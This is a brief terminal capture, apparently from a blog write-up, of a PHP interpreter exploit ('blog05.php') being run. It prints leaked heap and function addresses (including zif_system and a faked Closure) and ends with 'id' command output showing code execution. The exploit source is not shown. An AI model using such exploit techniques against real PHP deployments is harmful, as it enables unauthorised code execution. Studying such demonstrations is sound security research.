 ➜  concat-exploit php blog05.php
[+] Concated string address:
0x7f9e2c07a070
[+] Placeholder string address:
0x7f9e2c07a150
[+] std_object_handlers:
0x564fde7127c0
[+] Closure:
0x7f9e2c05ce00
[+] basic_funcs:
0x564fde70c760
[+] zif_system:
0x564fdd925e1b
[+] Fake Closure addr:
0x7f9e2c07a240
uid=1000(vagrant) gid=1000(vagrant) groups=1000(vagrant),4(adm),24(cdrom)